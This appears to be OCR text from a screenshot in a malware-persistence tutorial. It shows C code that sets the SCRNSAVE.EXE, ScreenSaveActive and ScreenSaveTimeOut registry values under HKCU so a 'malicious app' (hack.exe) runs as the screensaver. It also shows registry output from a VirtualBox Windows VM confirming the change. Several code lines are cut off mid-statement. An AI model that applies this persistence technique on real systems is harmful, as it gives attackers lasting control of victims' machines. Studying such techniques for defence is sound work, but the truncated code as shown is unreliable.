 10 int reg_key_compare(HKEY hKeyRoot, char* lpSubKey, char* regVal, char* compare) {
11 HKEY hKey = nullptr;
12 LONG ret;
13 char value[1024];
14 DWORD size = sizeof(value);
15 ret = RegOpenKeyExA(hKeyRoot, lpSubKey, 0, KE
16 if (ret == ERROR_SUCCESS) {
17 RegQueryValueExA(hKey, regVal, NULL, NULL,
18 if (ret == ERROR_SUCCESS) {
19 if (strcmp(value, compare) == 0) {
20 return TRUE;
21 }
22 }
23 }
24 return FALSE;
25 }
26
27 int main(int argc, char* argv[]) {
28 HKEY hkey = NULL;
29 // malicious app
30 const char* exe = "Z:\\2022-04-26-malware-per
31 // timeout
32 const char* ts = "10";
33 // activation
34 const char* aact = "1";
35
36 // startup
37 LONG res = RegOpenKeyEx(HKEY_CURRENT_USER, (LPCSTR)"Control Panel\\Desktop", 0 , KEY_WRITE, &hkey);
38 if (res == ERROR_SUCCESS) {
39 // create new registry keys
40 RegSetValueEx(hkey, (LPCSTR)"ScreenSaveActive", 0, REG_SZ, (unsigned char*)aact, strlen(aact));
41 RegSetValueEx(hkey, (LPCSTR)"ScreenSaveTimeOut", 0, REG_SZ, (unsigned char*)ts, strlen(ts));
42 RegSetValueEx(hkey, (LPCSTR)"SCRNSAVE.EXE", 0, REG_SZ, (unsigned char*)exe, strlen(exe));
43 RegCloseKey(hkey);
44 }
45 return 0;
46 }
47
win10-x64 (peekaboo) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Windows PowerShell
Win8DpiScaling REG_DWORD 0x0
DpiScalingVer REG_DWORD 0x1000
UserPreferencesMask REG_BINARY 9E1E078012000000
MaxVirtualDesktopDimension REG_DWORD 0x77c
MaxMonitorDimension REG_DWORD 0x400
TranscodedImageCount REG_DWORD 0x1
LastUpdated REG_DWORD 0xffffffff
TranscodedImageCache REG_BINARY
ScreenSaveTimeOut REG_SZ 10
SCRNSAVE.EXE REG_SZ Z:\2022-04-26-malware-pers-2\hack.exe
HKEY_CURRENT_USER\Control Panel\Desktop\Colors
ActiveBorder REG_SZ 212 208 200
ActiveTitle REG_SZ 10 36 106
AppWorkSpace REG_SZ 128 128 128
ButtonAlternateFace REG_SZ 181 181 181
ButtonDkShadow REG_SZ 64 64 64
ButtonFace REG_SZ 212 208 200
ButtonHiLight REG_SZ 255 255 255
ButtonLight REG_SZ 212 208 200
ButtonShadow REG_SZ 128 128 128
ButtonText REG_SZ 0 0 0
GradientActiveTitle REG_SZ 166 202 240
GradientInactiveTitle REG_SZ 192 192 192
Type here to search
4:13 AM
4/27/2022
1
Right Ctrl